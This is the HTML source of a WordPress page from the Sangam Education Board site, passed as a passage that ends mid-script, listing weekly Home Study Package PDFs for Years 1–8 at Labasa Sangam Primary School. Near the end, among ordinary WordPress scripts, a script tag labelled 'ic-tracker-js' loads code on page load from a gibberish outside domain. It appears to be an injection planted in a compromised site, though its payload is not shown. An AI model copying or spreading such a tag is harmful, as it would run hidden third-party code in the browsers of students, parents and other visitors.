<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6351"><a href="https://sangamedu.ac.fj/">Moodle</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361"><a href="https://sangamedu.ac.fj/secondary-schools-moodle-login/">Secondary Schools Moodle Login</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://sangamedu.ac.fj/primary-schools-moodle-login/">Primary Schools Moodle Login</a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://sangamedu.ac.fj/external-resources/">External Resources</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="https://sangamedu.ac.fj/administration/">Administration</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://accounts.google.com/signin/v2/identifier?passive=1209600&#038;continue=https%3A%2F%2Faccounts.google.com%2Fb%2F1%2FAddMailService&#038;followup=https%3A%2F%2Faccounts.google.com%2Fb%2F1%2FAddMailService&#038;flowName=GlifWebSignIn&#038;flowEntry=ServiceLogin">School Login</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sangamedu.ac.fj/contact-us/">Contact Us</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://sangamedu.ac.fj/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><div class="ancestor-wrapper"><a href="http://sangamedu.ac.fj">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-767"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/">About Us</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-767 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/welcome/">Welcome</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/tisi-sangam-fiji/">TISI Sangam (Fiji)</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/our-schools/">Our Schools</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-20 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/secondary-schools/">Secondary Schools</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/primary-schools/">Primary Schools</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-803"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/">Teaching and Learning</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-803 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/online-resources/">Worksheet 2021</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/worksheet-2022/">Worksheet 2022</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/home-study-package/">Home Study Package 2021</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9277"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/home-study-package-2022/">Home Study Package 2022</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6351"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/">Moodle</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-6351 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/secondary-schools-moodle-login/">Secondary Schools Moodle Login</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/primary-schools-moodle-login/">Primary Schools Moodle Login</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/external-resources/">External Resources</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/administration/">Administration</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-173 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><div class="ancestor-wrapper"><a href="https://accounts.google.com/signin/v2/identifier?passive=1209600&#038;continue=https%3A%2F%2Faccounts.google.com%2Fb%2F1%2FAddMailService&#038;followup=https%3A%2F%2Faccounts.google.com%2Fb%2F1%2FAddMailService&#038;flowName=GlifWebSignIn&#038;flowEntry=ServiceLogin">School Login</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><div class="ancestor-wrapper"><a href="https://sangamedu.ac.fj/contact-us/">Contact Us</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2999 page type-page status-publish hentry" id="post-2999">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			
<h4 class="has-text-align-center wp-block-heading">Labasa Sangam Primary School</h4>


<div id="accordions-2990" class="accordions-2990 accordions" data-accordions={&quot;lazyLoad&quot;:true,&quot;id&quot;:&quot;2990&quot;,&quot;event&quot;:&quot;click&quot;,&quot;collapsible&quot;:&quot;true&quot;,&quot;heightStyle&quot;:&quot;content&quot;,&quot;animateStyle&quot;:&quot;swing&quot;,&quot;animateDelay&quot;:1000,&quot;navigation&quot;:true,&quot;active&quot;:999,&quot;expandedOther&quot;:&quot;no&quot;}>
                <div id="accordions-lazy-2990" class="accordions-lazy" accordionsId="2990">
                    </div>

    <div class="items"  style="display:none" >
    
            <div post_id="2990" itemcount="0"  header_id="header-1625743684626" id="header-1625743684626" style="" class="accordions-head head1625743684626 border-none" toggle-text="" main-text="Home Study Package Week 1">
                                    <span id="accordion-icons-1625743684626" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1625743684626" class="accordions-head-title">Home Study Package Week 1</span>
                            </div>
            <div class="accordion-content content1625743684626 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-8-6.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-7-6.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-6-6.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-5-6.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-4-6.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-3-6.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-2-5.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-1-6.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="1"  header_id="header-1626755111972" id="header-1626755111972" style="" class="accordions-head head1626755111972 border-none" toggle-text="" main-text="Home Study Package Week 2">
                                    <span id="accordion-icons-1626755111972" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1626755111972" class="accordions-head-title">Home Study Package Week 2</span>
                            </div>
            <div class="accordion-content content1626755111972 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-8-11.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-7-11.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-6-11.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-5-11.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-4-11.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-3-11.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-2-10.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-1-11.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="2"  header_id="header-1627452820361" id="header-1627452820361" style="" class="accordions-head head1627452820361 border-none" toggle-text="" main-text="Home Study Package Week 3">
                                    <span id="accordion-icons-1627452820361" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1627452820361" class="accordions-head-title">Home Study Package Week 3</span>
                            </div>
            <div class="accordion-content content1627452820361 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-8-30.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-7-31.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-6-30.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-5-30.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-4-30.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-3-30.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-2-29.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/07/Home-Study-Package-Year-1-30.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="3"  header_id="header-1627973895014" id="header-1627973895014" style="" class="accordions-head head1627973895014 border-none" toggle-text="" main-text="Home Study Package Week 4">
                                    <span id="accordion-icons-1627973895014" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1627973895014" class="accordions-head-title">Home Study Package Week 4</span>
                            </div>
            <div class="accordion-content content1627973895014 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-8-8.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-7-8.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-6-8.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-5-8.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-4-8.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-3-8.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-2-8.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-1-8.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="4"  header_id="header-1628465520453" id="header-1628465520453" style="" class="accordions-head head1628465520453 border-none" toggle-text="" main-text="Home Study Package Week 5">
                                    <span id="accordion-icons-1628465520453" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1628465520453" class="accordions-head-title">Home Study Package Week 5</span>
                            </div>
            <div class="accordion-content content1628465520453 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-8-13.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-7-14.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-6-14.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-5-14.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-4-14.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-3-14.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-2-14.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-1-14.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="5"  header_id="header-1629266477132" id="header-1629266477132" style="" class="accordions-head head1629266477132 border-none" toggle-text="" main-text="Home Study Package Week 6">
                                    <span id="accordion-icons-1629266477132" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1629266477132" class="accordions-head-title">Home Study Package Week 6</span>
                            </div>
            <div class="accordion-content content1629266477132 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-8-22.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-7-24.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-6-24.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-5-25.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-4-25.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-3-25.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-2-24.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-1-25.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="6"  header_id="header-1630308356683" id="header-1630308356683" style="" class="accordions-head head1630308356683 border-none" toggle-text="" main-text="Home Study Package Week 7">
                                    <span id="accordion-icons-1630308356683" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1630308356683" class="accordions-head-title">Home Study Package Week 7</span>
                            </div>
            <div class="accordion-content content1630308356683 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-8-31.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-7-33.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-6-33.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-5-34.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-4-34.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-3-34.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-2-33.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/08/Home-Study-Package-Year-1-34.pdf">Home Study Package Year 1</a></p>
            </div>
    
            <div post_id="2990" itemcount="7"  header_id="header-1632100874887" id="header-1632100874887" style="" class="accordions-head head1632100874887 border-none" toggle-text="" main-text="Home Study Package Week 8">
                                    <span id="accordion-icons-1632100874887" class="accordion-icons">
                        <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                        <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                    </span>
                    <span id="header-text-1632100874887" class="accordions-head-title">Home Study Package Week 8</span>
                            </div>
            <div class="accordion-content content1632100874887 ">
                <p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-8-12.pdf">Home Study Package Year 8</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-7-11.pdf">Home Study Package Year 7</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-6-12.pdf">Home Study Package Year 6</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-5-12.pdf">Home Study Package Year 5</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-4-11.pdf">Home Study Package Year 4</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-3-11.pdf">Home Study Package Year 3</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-2-12.pdf">Home Study Package Year 2</a></p>
<p><a href="http://sangamedu.ac.fj/wp-content/uploads/2021/09/Home-Study-Package-Year-1-11.pdf">Home Study Package Year 1</a></p>
            </div>
    </div>



            </div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://sangamedu.ac.fj/">Sangam Education Board</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1767309044" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sangamedu.ac.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangamedu.ac.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sangamedu.ac.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfiCDEbAAAAABqsRZ2nfBwEk1Wvk9G_Ulsh0nVF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
